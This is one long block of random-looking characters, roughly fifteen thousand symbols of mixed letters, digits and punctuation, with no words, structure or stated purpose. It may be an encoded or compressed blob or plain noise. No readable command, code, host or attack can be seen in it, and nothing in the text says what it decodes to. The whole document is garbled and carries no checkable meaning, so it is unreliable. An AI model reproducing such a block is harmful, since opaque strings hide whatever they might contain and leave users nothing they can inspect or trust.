2kI/@W}kFtxWI1REs7r|hVXBR2o{-Q%pyKt&__oRKNKRJusdY~hWphuNphwU6u:p^IB06URLOrDfsUIU6hnBpIshsNeo]UDqBh%So]%{@AE}o]eBBq6(rB{B9Atn0S(Ir;++BO2B9Ai]45r]|K2(~XUrRToQu^kLI9xFr|Y~rr]E9{;:E(wEE4x}9deWI9zE659ODV~rr;|LVSiSrV%{oi(L^^fD&7Afu7BDpwEr-&E-~d}QE@+hs6Ff61uDB:DRxqi(rz@RC/0RWdshq@V}o-up|&tLIuSUW7h0&2XFxIFOrUoyr~w(k4|0rwNQ6BL(I;UBrxwO}x}hpw{0iN^Lru{BeQ~7tu1-Nu1deuFXpf{/9BzR]fX+&BtutU{tq;zR1(z{6-hwK-z7_r9}NYz5_p9%WUQQWrrtLB0yUADN-AEzAUDsi(;n7(0|5I;|d~6I%BuU|r}QAuREsrwn0]Cy6-I&~Nkn^]CxI]AAQWwde~/&pW^Iw-^)4NSWxEifkyi51xr(eWxe@hV~|E}NTEo;TEO;7EE&7uVUVuO7pN0YsyO9Sh0Y}IEU}U}EUrk~/]+idYx5u+}JtIU}BI%X{]:pe]UUtE-k0uOU{Vy4e6wEQr]I@hdCDEE&sE{S4EVJ|ywohN5q7y1Lf]-_X+y&|(%@di]uzr5J5U(@)I)Ki;ktXusyV2/iKeiV1+@rLOu|/A0&V0-&UA9&YTEN-s-xeux+9&O|XSTIxyDu:t&rS;rq(OIr4qrEY^A&pNIE~N0xxzDBrCIrNVVIi5run5OYR)}q_x^&%AVxX%]IK6-WdVWr:@O):-OIK@DxT-w6:}W7IUk^z1-Ut|oE6hTwYppxBrE(NOrw|s66R4S61Jorue4)%4DB}E0A;Trrwk~S-)TurBRC7psErnpCV]|~qCTEw:kNh7h~FQo(pVW+2zwUxRs~T5RU|ts]wWsE@L]zwCRE4+DU|Jpu]5@E2Q|E1}nzktVp&0]uR4pr}0p]TfIpqBh2(EwfUSSeeOr&EhItV9-d:DhkkfR/TLi{uhfrW]9JU]]{IS]WEDYKIVIOi4;Enzqr}F|%ud/oDrUru_/WsBUSrAA;w1rI~R_B|:CE6XUA]RhKzxF}J;^DRdTfp&DO6Qz^d9IfVX0Fu4+-VX4B@L1yDV|IzWYLW--^6/^yI;r6+Awprf|Wr7Sq|rEQUV](u%UIEE&h+U2KIE;~I~pOriUK+URdAE7-K|uR}//}I7EF4zoIkr]f^x^xEyR(n7RACz]k-X|noOq{rz+%~Wty9r7q6+yn9sh+s1qFoLTES&E@r}ERUq;uw&LOr|1Twpz-r||;uwIVuxJ:&{9p-}q}rNqWstf6uEfr-nw}SC@IWKoVB(YSh+RoX%r1{SoYpzeprWO~Vx(rX+4Y+W2~LVu0e^YXqq+~Uu0CyE]A9EJSyWw^Si7eYr]D_yn^%E&:o-]V;rxF1J)2OB:hnE]9]rB1d^~|/dY~fx~J2BxkTxi~%h(9Crw}e;E/z^iIQp-rQJyR+]tJ^EV:CWVJTWF_JB)wn:|@kI1nQq)kTr]e6uf2wfn)h69)hhnWzO(FLdBFCp]z@xXzDre}~BEQ1yrIir97/66tiO9+QJLw(NKwoiC6Fpu{{YC;CrxnNu4NOx+_qYR(Aqxo4d&iQ:S1hUwY{^&W9F{+JyhwQ-T506-VdJ_Ln6-F_6t|Ny6z/ztSdqEC_uQqUqDizN%@ew/N;X2Nuyww{q-Ao04rkAI-s4dJ/JsrXF2~6r9r|O^9@J|(^Q0(O-iN1Yn(2dENK{r5E{h:OR4w4ORp&RTU-dB;e2O:B1kCon|ACW9uDOp2~Ep]}&9iVn0zV2rrK/Kk]1Irn7BzfnEt5-d_r1dkJ-]d}sp^{tK^nNK]woD|9Otk(:K;n{4y;SBut4ikz&]kWJhhkehe_Oxtf2Ef~-pYWI2t-d&YwSJhC(U9zFSVf90]C1rw1+&qu4:e/wTO~Kd_4CDO(4u_Ro:5D@IwxRD5RYwr;]ueDuB)Wx-q&%orCyDrS9Ir|XIyed~LWOO)I}IdQ9hxxJIBfskY%x56fs@YsNU/@1/n|+NYOOqprWkRJfQT&D5ODJyk:AUVJC}zoF7%ht)N@z|d)y}fdd1;]e/J2uw0pC/(VWUJk+EW6iNOrysSt-kkruz-5iOdVeV6WsUK9QYBpu+DyE)pdpBSzpk^x-SB-oO0IOX]K^tYT6/@B(nR}d+ODW1A0p6Ew6EOJR4ypx6_5dB}+RXzn}fEt(S^rU]WrU+rrf+(rVD_5fYIryhoW+/k1hi)zXqBqq:IdEL2thKRtBT+1Y^nIV~(~C90TqeVEDCDx2|;S40x~Y9B|R0ow1IppI^:~7:IhT%Fi}&iwoyOwn{tzKo(I-9BE_^r4{V_5LWW9_&~1_1ioY1_{CD-X{f{-O}X7_1rA]5W&-rR^Lr05E({IIYy|r]rf_6twrw&rSuw|yrQO]YQpE];iOx_1LrWqrkwdrE|LxVozU1XiY%)n^SnhLyReYR{p_TO%6R1KLhkqz/+{_q51pz}nY-iquD2;^/q6^U%n_^qyqE|5;/R26yx/T^{Jx@d9W^E_TX]zTd-p~A5xqAhkJABLL~AtFA(xyzzQYO]i+V(|zJdhLrU%&xqXO2IdExUdr]9:r]Ufr]kzhW6nI2Xz^oX:2whXz@9ikf~fu^JQ&EdYrweJrnNEw~|BDwB^YEF|EwpfLxVEwi+~@onVSQdTEw/zC])N_}ESTEC}E{fU(]CtBYi{w/kzDiu7I+uW:~5+%~iKFBkF;T]@5hV1WRkKdtY;zE&;~ie2Qhz:SirF2)6yKhXBqUY-@o}A-NO5%1TW0(}q6wq^p+xi;D&(suTf_RrwkDXrt)rLL|BWUK6r&DIWADX~iSxxzpBE5rq^hruEiI6f}^L)YyJtTLJ+{oX1)ryqyKJdy-B6Nq){:yLqT:491rB7qtrierX@;dJCU]LQA{^I7(~E|]9%7sJJKnDeDRrSfiA%yW]|fr4hR&C&K:F;6(CBK1-Te&4_n{(6k{:yBp40fVN}:1pw&rCs7}^s5TE4ry]wWprptFr|JD;]:VpVx1C{x:F2_S:W}Bi|nVuu(Fu:4:/DA6BN1B:U}1:0S{9~LAK~_o;FWF-NzniLfqI~-2W9i+LLAL:1CNkIu&B9VeE)fiIuRurwQq2r&9ysBhDNNTDA6)fS5hoRY5i{Y@(hpwd^5Y~W)qS41{uz]C%u(/V|4J6U-IY4k)5ID2Vh@e9xQy0Ohyz(^{Y1_Nw;;y/;zt(+)d:QUWx~oDWtxrkzy9D+B1BrI0-Ipoy~{z^}uq@ff/wf6{]nYdT+dk&)oS-@nyor7J6sDkR51LFJYesVoh^sDOY1zE:I+KWrWXEWLSS){%QrsQE&KIzd-f}2s]VN5QdoTeVyx)%|Io{yrUVID~5rWtS+5AT9]%V6A~h@NJN9W)-7QTIFU&7dVO(2i}+5Dt(9te-]USY]A0-k_JpeteAR-wVSwINA4ff~WBtYUW9th9)2LJE%wf~AwEL~1Y&0rw&irk}]SE(er-e;r]A%wE6^Euk5w9Fh57{U}Lp^L_f|DVNTu0^^oO4KDw~t)I&_L+IY6oCoEufN(1z|^p-&Ex&Lw|D~IK2(WVU+99T|;_VqChXXA)sx+(o5|9oxO_:}-%DxE(d_](AtsUd:rk-1rx/)oxtwrxF0X+AQs6&y0Sy/1Wy61+-ysWF_-rwdwV;CoXpTo9)O09tir9I6w&}9_WfJsz])Ew7JW7zFwS7nst~7:V%2&-(/qp|&5q5rr4QLd&D44/JY0k6KBonCRe7~&D{T_pu]]d~%JW6QFswC;A7J{N@2e;B4@57XT57p4LwCQt&CfIpwoOEp]IrwhDE]tIJ1IfQSh14OuzNpKRKet~Kr+W^D)ii;yOxSfk4%6WCOhiUEo~iBOhx+nYU|S&T}pVr&KiEsKw0xouuD5QUE;@2k%)uEAr2Vfkr1e_r1%Yuq]rr}YIuE29:q(Iu~]r_Cupe6IfsTBF%q|(d5IRSA_(KB)R{RVruDXIx)@+4Kt:RUu@rXxCk]SrkRWIr}2D:q1prrIKU{q:dFxie&JLt_)U:KVk]5]6eXt%5Yux11qu|Ozkz5hTrFB@u7s%{s6pw+6JXI57/{6sTQ&0z:/^s%t0TLhJ2A}5@znfCDu-k)urCpw^~Y~/BTU+yuQk&FY9rrhIi^uE~k69h4dzN^iNCSKI|2_|qETAY0TUNBRQ2&}%O+%626VpJ:]%2KVqOxV_51x_]);4z0:52IW|]tTQ;rrruD(YDLtrR{9kTyXWD{1NRI7+DL|]9hoCWR1N@N2Y@Is7@LyYwiOwX~e:EDzK_pE:xD14I7y;Q7CsI7&@Q6(krre@Kk9ExrIWu~W^n+xSOBy]xpUrAzYrDCJsrqnS}e66~S(BN7:EQ+p5It_|NBK@i4qhpWO2~A|Wqx2CnUy2U~5Ozxe6JOT7yp-W]BJhd]]}rI+ype{4qyeIrBVK~rCup{YAz@zT0:x~+pONt4K%hWwroDLN9hS@EEw6-SdtFT}-XyAx}0&)y4xIExupDICixBqNxpnr:}-UDWp~zDsLWD;IExk%YekiIozEW]STU+rIWDpet0r@VKK4--;]XI~%nW&uYLdyyDR^xE9TIDN7xUOs/NpNp0]Xu59F@2BQDDVVo:%+RD);pt)F0qWd9]6R-O6dWiD;CkpIuE(IuNQRpe7Y9-9n1%)|6D{7954KQQ1Cfn%eW11Q%Xh4Cyr4Je%z]2+oEr~xNDTqIkuzi7|BrwYOWWWihh6iTxzzNu+++9FWIL^kq@4xi~{762tzzizzYyO:5(|/O^W+hfExru%JQ]]x91X0IOEiDwp|C||9KyhyC{F(I0Te;}J4|||&CNNCNQ_]o@Io@~DJCrosJky~;%K-JELu{X~Cw4Qp0_Nqwpx~x~uuuS9pp0W]y;~IEpySrfk(ET6pCSBB:NI;~Rn}+NWtW9&TIh%xx~uriOp6zSrNEQI0S0@;TXiExwJBVO-iNQEB]wOtwpx92&(znU~|22+rIDIUi+9uxANfF~BNAQrpkI}~h;w]U@~+WIEuLfE]]}R-k9Y(d4uO{ryu(fTpkkxukBJ-6RBr{W~i6i0k^rRreu)U]4DrSBBVq^qkrrT72Iu_E9AW-+O]]LIIpDd54Ix(Xy|+/1X)&hLoRqq:e4ush^X//qLX(LI]7rULXF}5DIUtN;ruwyiDryDW;xTDI9s^5i7YR_q}1t]ok&(yL2XCC&f77fshA/9]s60IRr9Qw-E9pweE-Er&u~IOArrXW;h4BCYxIIp6d]wW6xNSI+WhhRRd-pS^^|u~IoDqJ^t}+T;dOp:z:KD-x1i0KEkuzKSW-zyz0q~w4|wt]eNCCFD(^de(ikW4nwu~N_;NSQL}kdV;@C}hon&F:ey;-wf0KiBQ%Y||44Q^xJ|^^pXf{xd((SUEJn}&LONq~h2}K~]+WI9dTdkt^q|wK:L)TFWreQS00R;;e:]Ek)C2tS+enTD-}z):De/~S:fxu(Bu9w_px_Ks^^Bt@ISh2exU]}9D0yNSSn@p]pekXiA&x}CyNfR5yNTtDIw5+rV-Lodxe(Lu|K44q}Wz5eO-]}foEIWIE^|hprBD;ErIW6r](+&kNriWDA1OWr|AW;Es{sON(unotrFpIr5{@oF:5yx(nrxy;k0h@9x-0n4T9-Lrknurr{Kwr9rp-k&5zfq{&LhxS:E9ei|to(p@QhsK0r(/zdL-Tq4VrJSN-IJTSryyp^xrhrh]|C%tWhQBIti6]V0~Uwhd0J|kFxn;Dhz)xW2Be9E}EJ&~~91pVO:{Qp5s0IW9OY6wt2pRpk~BpRCAV+WT@LdC+I0Jk]9/D6y}19U9_/A~;D@rEF%pJtU6CzrwKzC~2|x6JRXS-r9/{+WBQNkoyIAE(p7RrY&dqr|t&Vn;Ezk7/e+0EOKE1pB7zU}W%CxOq)x_fiqUiIxzECLA}x~|Nt]+u+~rzUnpK67]%}@2hLzB;9kpxNuETRWLynOKpkL+O&EyUzUsz}5nI9L/;EesDw(]_-ietLJup5]I^wn^+-AQ)JR]r%is5xAO0DF(pEROqXxwr{DruCSIC)Jy-nO-FyF-I^uN)9JwtD)puI-NXy0i|Jrux/wkx5@u|AFxzyoIwLD]TnSpr0o-uDRWpW&qiBQnIy-RC22LJ|VyKBXs{(+Q:rRqzpF6/s(VEWyV{k(W)D9rxuTrSxWyRU0W;qrrwSIu]-ruE-:oW6;0_EB_fF]J^yp:}wI~WCz;D^JUiD&&~y]kVy~4]qO|ii%^-dIQ~_N9YDTkS9CBwiEABS2S%zyD~Oxr~etN)o0SR6e~-ien]-KiqL4ux~)5J&sO-s94%z~rw:W^Nq@_W&]xnAtFA+kt-y^AL;4WKk-USq4(S2VJIRr]p;+tkIx4F|knTB}D}nNyrVA|TRIAN97IhfnYoI|B9kpfhhLkY@O^rnxu4eB%EDB7rEEsU/wA5{u9q@x}u|p2FEr17Qd%L{5eVp]Os^|0k)07_Edru~DOrp@KqD-z-|d%(dp/n7{]9N)-nC)WuY(e9O6EY-]BO{+RCB(t~C1Le6Y]zsief/TzBJ&kEW(DC)xEYKhp^D)ReCn0ry4{DDtU@kRNui:IB2Q@WWCDII^+Sk:]F9pht1J-:}tCd^^Q6O::-i@N;wU]VfL-|4Rp|B-q:N9(}X)9-K6F)BA@uF@{WiATdENF(Jy5&{s|F10QVUxxX(k(x_Lne)ACrWONT;t@ofC]i7UyO~DquQU{@(RJf:^1^z~z;Nz~;O{Eu-eT0@q)fRt}1d+oLzXfi@IiE02UC5UzKyW;2FudswUqry%yxp{6EW]+r1YdDTBN(U7rd(s(66J~O]oBd5Buw&rX7N;F6}s%RIw/zKR|_0Ch)qt;6pf5tY_oFFt7{@rDrDQWofW9sWx1E5p)wiI0XhxL1D~sB09(Ir{w:B^@Xe1qBYkyw@r9B/dR75rD]|5o;QL+V(CdW%]T^4L{nw2Uh&&:yC20U@UTrWrIpFxw9~ipxw(OEW^|;Or2I+AxVB~d6}s{FxQ:fdF(1IIzd94CLyOWR4yiKo1QEE{e|rw6UiLzVKs~~1-6Y~LnT_LpE4S;d/RFSNzpuq/]rKAX;z4+~/zrE6|xU&UOK&yXBEr;4y|-Y4TV9}oKLD]Krrk6:QqNw)](UF0{Si}1fS%pKn;Yu4ACSf4T2|n)~}Ex9|F9}-i}h_)+1htNKx+L/TO6B;krw+nJK~RyRA4pLLDki]yd0OihwJ}Y]~(%rK_F%yrt]Swxw9T]d5^DDN50FBW]NKr-2{9|C&:Ir|@FnUC9o9N/S;ky]9I}B9-JEw&y/p]{]U5L{F9^hxU])ppSLuLS-wixr5U@pwY:2r^V4}Cf&6]1y+Uw9kOLh%-;7OA5zJ%(kh{9wh6u|oEzWzEiNi9n}XY%^Y5BxVk~:S5|ENyE0t~tex0|B+XRDCLhAh_tF~Bn}Xk;sYYuLV]{~5iBI(peOr7rK|9q7C|TqU;0D2wL:zo1yCf|+hn~WpoRq}7&prr6qpK|h9yUyI]k{r{r(I+Cn2N^+huw]0OzDVd&q7QU:EI2fT+2OEN2OKN2Fx~t7|--ozBB~(E9&yfd&p(1y%]dWCuyihruLOAy25+@S&-V61A-_L+J0R~L~whsYz(U+%r]AQrwOSI5dYr]ukr]ooI]BDrp(@]fQEB)7tEuKty-z_pL12yrzCun6:ErQ^~n-pEQW~ru6KB_(L(_O+(dRLW)4|EXx@A1_Q]F_kE5Vduu%QAuRi]1L4(%L9Ek/AB)R@+isp-YzBNhNx~_Nr~hDhf{NkAhRof|Cdhh/XEV(CrwWsrx~JrI%zUqB)~BiTBwWXuB~hNDCorh&(~QuXfQspfkB~yio0fC-AACU1~CLFr6tyr9UWNRVCyu0LES+07/+y)I~QhrAo^E~%9^A/Q9iwo6Ui9|(F{I(s)Aw|CIrAO^iAh6;9LxiDErr|4&wonAUSE2pBN9f+V}p~0O+DsRpB}9|n~EU1x0;2p^EOE6ELK6eFIidQ|xz)fA;49R;}Q&;1-4|w1R;nEV]VToYi(D|(kq&SV-I2N2|/-Br2n&uztSr4srzoy9]}BWtyNx&{VTh(O6doWutiDDt&1@&-wur(}Cz}TpeQJTdVoWhKqurr0EtRw]k5sRkDfIhDfDY2FhBhyArqRDrC]Ik{2ke-+o9rkk)(4h9W^W-u@|y6BCB{rs6(t&95%2B4Y]ypppu4y4uxLpy|wIrrdD+S&D|uz~/}~+OA~NU&}|h|~AF|IEUswfFTETJp^YE+h2u]UAOsnYS0d]LIW:SEU:h9nJAr;O_rrfIsWpU0YxJ9WJ}Droowww09/h(w(WYk~@J+^{+DKu]+J@BD{t-rI(D]^koor)EIr1L9y|:E2OKr//0r]wN4S)69i-]i(iW-Q0p67px9B)B-WCI&V0fw5tIOd5QWzRD@6NNO;QQr~fDr;-B2-:Bri{]IkzuUk:yJEw~U]Ezr]}Sr]UpEkCRJEfTIeQopW6%~U|yrA}yi4}U~LVWr]koWVw0-%+zIzuS~h/p~I%Dr)sN]osiB0]f~JNz&O/or9DWpi%rU|y0~FW{ExXJO6Vf/{xk9u~9|I(phhxrYUIDkE]J/(wJ)kW+SN_&F^6nd-RzoA|IW~|T|(]/YEQ/0~XQXUyqONB(@^zy:xz}oY&kz+Qt{d&y+UA|hy}y~d-d+I}+:WzV/yzCy^-+Yru]-r9ipuS&dNCKA(ozJrY+z(Nr26N@;rDE}y72e^yCIIrf_B@z-(NtsIRnCk^|wUW@YpuxkrRx}rksE6e(0U2qX~+C&V)6/A+uzku)Yz)^;;u(hz(9}p2]%E;f9d(7S+}%ApK:sI2RySLt)]}rT^fF4Vw&](EFFy]}^^fX|AJ^1fnqJ]YDAVYDsAr^OUsRLBA9+rkeXxVWfrX06V7}NBx9CAi617/rAtrt;4|2DYIJizDepp6OWSuurU:YY;qdKzRt24utK9&YX@x)ui:k6UErW5odT9DVRsz)yrh|FIkOqyJ-znuOqdpYyYTridA-u^|BJtOOXOz94+06|p}r4t|rX{~)RnrAwFKr0nh6CQ:6Cf67dROWfq2J9LJ6}(]NY9&AipD^kiq64(@()rr(-@J-0RDECzrro)B(V7:A/}29^^wyi;DAnJUCE)iUx^29&N:yiuCC&2KJ_BDw42pr]+prEUDr{/dihLui47Di~IWV-/4iIVh+J|wpUCA:eEO2+L4:Au9p2BVzx;R29@r+}7xxT]Ot&|Ef-0@:OTk|rdnr05rr0-I/D]f-riVR2SiyE}tE9(J+97u}C{B_V29QIA_L^UJ0zX~]|nA%wspWD(C~zR9:iow0xD:x)2Qdk_WyIx;B&^nuh^|D|%fus5]}SrIudoI]+|NDVR9^B++V~VLARX}~i{hk:Wi}kOCFBKOdK/EFK{~U5F7VAeE+KyTVh1tRsDrrryW-rwF6k{CJ5rqJp+zr9w-NsuY+WL]ns}+T:i}z+pNNT+~6pO5LSU(IKVLOE-qyr2FIrEKp9QKO@rULnSCEr4}WU2;dunoqz7zrty5DKY)TBC1N}fs}rw4{W;zqINkBriW-)|@^rIfEwqydD%W^:66Fux%xUT-yTYIzJDVOiYpU7%Jf0U}pK+VpT;@UEh9OK:@XdIJLuNOwSqJuui~f]_s^s]r%B^YqCkEf|fs-&u(kYr]R1N^ds-xnOA:X}z]}dB(oU:sEYuo/ASOSe_isRBx^LEk@qzF^@LU19Wd@5O)Or_BIdqI+dIdQ@Auq5]-A~Eu:DLXKUO(L5Y_kRBD{k:BYd_1XWY1D^YX_h_+fCTC^;pry;r7yQNhu&L4e2xDJ:hBiFBiI5J6rFf6E__&7|^QLV6RpuS6F@h%eo-zsEL@9D_%W+F%5;r9W{FQ1drx1fFRIXAxkWd^rtx2]L;U(XJTi|+&it+TI^IR7)V/;Q_/C/;w/Dru~|u6V~FdrKx0xK4/CpuhuE)&^DohD(wn~uu~DAf1DIKOFdyqiT|RFBUuV+sCh(yw2iQOEoTV|trCdI%JzR6rr~+UF4~y5RU+5Rdrfn^Ru9V&d&^suxEru/-yu02rri(rr{tT]X{RSF~]&1;tt4e{_x:oRE:yf7%owpND2F;Ke1O@k7SSfD2Sh{4^S0k+B~6qRidEYFISuUB^]|JI)Ns:Bz%RB(e~BdF@yrtFk{dxrY@LIX):9&t{B2B{6YAuB1o59DnIqpEtA9+DrwkIr}u5)4q|6pOprTp^AI{tXBfdL-/(N]E|7SndT-AUT~EsJf0)C+:y7:FrxItpuz9(re&2i;wuJT1|I6SsrCL2/nSX606}4xiDX]Y^CN-EdyXSrw6fTI{r7r+S-pI%DyFzuBF9xTpz-ru^yLTiR-n:}^dNzhkeiL9TztdBQyF}Qh9zd-F:]~~0Ax;fkJuwyUr9d~N^]Q:DD}_Lzp9qCr90k:X5e]r1dd_F:6KLeARnQRCstxO2-rBh@IWreUzzdnz}L~(RXrIQpxw+:FxkLFRyCuhr(yeNE{&-WRUUBu:2Ld@:W)5QLLB|T:0AU]tJ%VFADU~dpW6/yV0wEopuAO6DDB9:~NR-:AzezzU}VF{}|((7DK/O}OCYO((/+)rLOE~y}rA]&Iu+BWO|yrp;T@W~_{6&Sz|~:K~zd5}f61@wi7%-V^;q&U5+WWL6J1r+LrCzr6rw;Fu/2-9-u_rrt6yfet+Eu_rTt{F/}26df9@/]syR2n2&u{hRYEN^6RA^UEtBepr]XyD4Bhfd;-76w^rri%LeU4-IqiV}{-hUxpxe|TIB^6;eSX:N~C_xQKh2^f5ur{r92WsNKENeK2wxOIJ);IhOd%YI+0w;Y}]ir}&;D~-9xxi_KVqe(dnYFJ0uR2BxeLrBQLDuBhr){I2IDX:_x)NoyDDE;swISJXI46zpAsww^|kF@pWUS_E]}As~A%TpIeqr5E9:&&DXF}ksX0UJBqrJ|dSukFu7f:Ck51k_1E}xDo}xqC]q{qs|XLnxyd|/)Xth)JX-rprIr0F_EW:@r4Fp0E^qrr1T)R&i6JtpoECKoW/LTELz7pS2^uhY~JU(W5]IJA}dJA1FxJ-Io2LI}_0prRsr@r}~rrr~uwEDrS+p10kp^QQ~1s~L^S7xAs}:rkADi|p_+-@SW1rLJ/XDd{ILFw1IuI)IrBBIk+(NiT6prr^(ohiO{B%Y+p6R:+fAn(:(VI-i2yoyzJVQEd{04(5UD|VDVS9hpS7~;&%Rf(SBpQ9nuyB4zhDJ]~]U4CQpu(hi42]IQy9^hTpBS&&thJ-~uh+I&yd}z6Er|VQJ4o(%rTRp_yrze5A2_62znT7rrAC9syTfRt-VrwnDDDd:/%^ISB/-ED+QdNkhA4o/id]0&TThh0+u(uSIVId_9pe2:h5JTFWryoC+B-CQf&XE)~^++wWDqVrs/YLDfBy0Uu{JSs4t+1rrrpyR(rW;tEO1StD906hxE}VW&]&A9_]{K(pAz10W]@NAf%kAw]dVCy^@t116z4AUu(55X_osrhr9O~r9-&iu))R+rr]7B^)TIkd}werx/%z04+qTnIRq|V~xLh}SuJkttBOI(w;USRIA2%~t)p%-FNCL@WniwO{Ip|qBkT(|5;VEBQ2@6+T4fz^f(]X]BRif/~(2wrpBr4zEhr;wySQezCzyhBAfeu]ikuLEuw%U(II-2rI)^4{de/{E]SFrE:q7Nx(UiR+t-BLUIErUe9xIeSA]Iio_tx}|ziLFR6}-Vwy4wrDD^UTJ-i7B+4(xrI9-@N5fsfDuE%E%-V]L)u^0FtBh1i]YWB_&qn^Uye7o%(o/Q/VU]hFiiUr6+Ipk9AOddW2hw0-4u^7;4eC}i@+E6@(YySxxn]/r+iyIWkppL:~+S6NN:qDJE6&tqTdwWyrhyDp;^pFTtCwpryxIWi@rFprrWo6u9C0pI;6T-oYx)]rw(xrxup0dk}6RS5]uhOD|+sXrpF}wF^RU+2XI:6V1N:}UF^^UTW05A@K7_s7QQe9wA@/7Xs1n1_A)OOi7DOrNW%n5_y%Yk^|/u)4fWowxEno;9r|+1yxrU{Q~Yh~WBouwpIW%qz:k-y~rwL@fw~CJo9JuEr{Yw_C;C|Xs1FoY~pp&^&S4F(%Y(/hW2(yWuD&I2DJo{I+]fIBnf2+k15^9Ed&t|RfWD6k+%7eO0Ky7SW|Qr;CX]BTpykkxreLxJ5/I/KWkQ7nQONw9xsYhByNfh~wxRDrBxEW777BNySxEyhRiW&0w]tEWWTOoDpE9&BTxIiYUV]Ee+p~L{pSuO0~4D6_DJ;EwwT/;ySLK}NxICIRff;kw]yL(SoWRBRTwhILee7N+IzqB(0WE;s64C|)n|Uq7;uN(BB(fn^|u~h)J}rzE;/xESrE^/4]pBp{i%7xwCnXe%]y+trN+OINxV_inEWqVyNu2yR;nE;hEkkqSuB7Ir+~zrT1uh]zCyEB::Bpo4]||||7JF+yuxrI}uuoFLxw9wwE-}-yuexD]pIQ~UAeErVNoOy~AV29AqAf6h|&UUkCFKFUUX1JAA}R09(hE9{(zuF6T7Y}}]R;+9i-F-&%q+Ir|SEAkkVVAsArru+Q}+_KoL&V&AuI%S+)khR/KBNON;0wIDVLWox)(X7pkh%{Wz;kIBRwk(&fB]K6fKpN0(wDADrLtBoYxrCTQqqS;TxE]25X5q:7YY~/YB+199:Fsi9|X}-f7q7q~nn/zrh+o}o]sEB6WW/%kNypphuyp-5zE]Bor~o-ffqhEW0NwyOSEdJJOuIE^4S;z+d~DIO0ErU@DtO0Ui99CxBx(EEWdrf~IDDuefx]uS]hyB(DRTxCwwre/zwJINi9SSEy&r}6JQnIuwuux;ATVS0K--O1n|CLSU6WEesw^{%-4O0r4-J@BozS2u22d{oNkynRuSI_YIni~O-Yi-Ok6BXr1KY:LXT~|JiWueuNN/^J:FDED|rk:yxsW(BryLiB]&pkF(Cxwk^5E:p+V7NRKK}Yn%pOL&t@dA|@DDQUAADs--O_L9Qr:TTRpYR})rh;kCU{%%k}f;R}q@&d)ukOxq}L_U_zdxDkKJiSrus2/Q9NNfnx|9(s-U6-4TBS9nXVdWEChurt5r(k%U-xw~Bfhx}XUxRiDrWJFn4N+%(1DiSNx{)h5;d^up9h;-n:IFY(Qi)6pTBo@2~:_4w{xphqY&Wdpwh&6EWfD0ynK]poz}kD%pT6xwD2ux}n(IBIq%Ok+Ju6}:926u}5WIwRiW-BWJzEWVy_rurC9rTKSIVR6^0r~4Od]-04hCBAxh:x-r-yVVBrpishixxrWI~1Lpr+BOJtY]Nr]A@irwYBWID-B;)CxFdNyk/x9nFCS_9KDKBi(@ErIu:Ww4;2JSTNdS4ypIL:z]kJ0ieu|~0Tsp-uSpAkF6@&5zqV|@fE;BnOT/0r9;DBBBz}pAEzWrI~ehdJA]Ixw9rrr{JWsu6WO-&^@pFn&fwVV&AseYL+KT}5BSC}_Y_Q-TIz7&{t2tt{y~6/Wr^7o^zBQ)u]tVnknwDA_-u1K{fE4Eui-e52|pTCLto&kCx]0KJ^d}h6rNhI4rh~;rDEq{x~pWE4zxi9IrR{WQWtUByr|]]xfrf6NyD1WUs(O:J5q1E{JiY2r:AJCh+-:U-Vq0Uhn]exYSL^9hX5hCs/{yKxYo_V2xB5IpCuB9Te@)Wpy^L/yE_iWW_TpxTYphxi2iW::A^Wwke6uutDIr-k(OrL(SWIB-tEEzYDRu]YophCxhL-+iWEu)||kSe%k}wUqCw+:|WW]wshpprhWOpf1nI]-+nIN)yD2xU9p@6zuWwpD9fWVK@x9;T++w{)]:ien6NT+yuxwihrE(TeWSD70fx(F+yoz7@Jk~6ti_-6W1pTJ&xAYenWu}(2TF5;0xd-TJd^(kyrwIVk)9rrpur|SET2xW}o@S6xEUdJhxy&DruhB0wR(|7;K0:NYfFXxq^K@{49(o}1n%5t;{zEe7Yr191ti:(n@)^{FS+kyr;W&kBkDR4D({rER~)Je-_O4N;KzIp|Q:~|i7W6Ey}&r/rJphuDrwkr6~dK1{^Lrx]DBpDkoDB6BIrEB+ykw%dL-iU;xq9@:FzB6NzUoK92/2XCEnKdx5;]%%:yTrX9DJ0rN:6kxxxEC]^]xoLhUB2%k6rOQph(hYqE2}zI^id-OWriIDuAoy]d4{^rnA91]tN4uhiFoIIRO]]LrWCxwUuuJxLED~CzIuw(S&xzXk7xx+eRznDp--dQ&K]E&d]rEy7IOr^&D@_rVT(huE{of1UurA7qhO^(LthyYLzD/;WEux~hE|1CuFu)_]rIF+x@}OhNfnQ1VwWo(6po/@ri|{phtstOKB5i{+in4IC9)TyE-dn;w10J}q+k_6peUorry2rLB]5wrwr0OpDOkpxFfSdVd@U0YN:7&z%0~:nskV6%04y_&{n1XyNu6)sX)6i4_/{s]tfqx6@ioh(|12:(r/_sXrEe|dK~E-|IBC9(EC4+xxFJk+5EwkkY;6}Dw9u;wx6Frr0dprREI1D-{6&6nQEsr/550-_tnB9J:xh0WsIfqYnhRC~sVuRs6_r{V0Xkxwq9B~hx@eXK5CnEqq9WUewBxtntrS6B+CdhNwpy~^uE}Y9x]tS(rx]J1WwAx0kB_hzrW-~U)]{5yFhV{B(}@s(Y)X~OuX%1AKoEA)W%d%]I~Er|2FBx9WF9~i9AWQh}tK9^(9^7U;w9SEJsFnxf9:o&~YSre^4UFUAk)iFAxJ9;S}rh9s]TzAFUhr1yWiBFYtdq9iB5V_}}r1V64puk0-eQFR~p_wWw94}BqWIu+;rwTRXu(OrD&rrfWQhNSyW]J;XX@X5O^5KpQ]@LeTQ4fVK{oF4}{QdJ|s;n}){h/uU2:5A_Yh@wR_D@K4KyW;r5-Rsou1_@_{dIhNeI%](VtOR^~RzrunRY+uuupKIfX+:I;_]0]Tn;DCeJpo|pII&dBBrruUSUp]xNrrp~ur7pU+}UiyzAR1fEYy2~|;+BT0TE@}XET+/f|w]+4xfWpENWWFW(q+SNSIW~E|tIwARuA;JfAA)~O^Ju+kxr]7h-u1Yu&W-u@wTI]k(r}WBrwBR-x9uu}N)rwA;fk)UIy~0+9i6WsY7~}7NBu&WA2YQ-]kIe/xi+Iu^BIri+DfWf0i;7Iit)piWQ0rX&Dw9;&xUYEiIIIrn0}W:tqr|wDi&2ih25iVUpDxpKhE~(~d:V@Edh]r9iD+]Sr+qtId:LC;1rw;ooii1k^V1e@kBErry&D6t04r{]0eDN4yuTpYLLS]xTDwE+I&rXIB5N&Y{{k)fdEe(]i))Qi))@&7yE9|F:ktN/@6:1W6F}E]@CRr_pk|}f6y47p)_{ktFA&)%xs776VuXe||{pO750VtpuCrBkrhppIrQEoCi&R-]WD(wqDrh~wk/T^yBUDz|6prD@rrQ